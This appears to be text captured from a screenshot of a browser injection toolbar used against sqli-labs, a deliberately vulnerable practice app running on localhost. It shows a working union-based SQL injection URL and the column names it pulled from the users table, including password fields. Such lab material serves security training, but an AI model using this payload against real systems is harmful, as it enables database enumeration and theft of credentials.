 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(char(32),column_name,char(32)),3 from information_schema.columns where
table_name=0x7573657273-- +
-
+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name: user_id , first_name , last_name , user , password , avatar , USER ,
CURRENT_CONNECTIONS , TOTAL_CONNECTIONS , id , username , password
Your Password:3
SQLI DUMB SERIES-1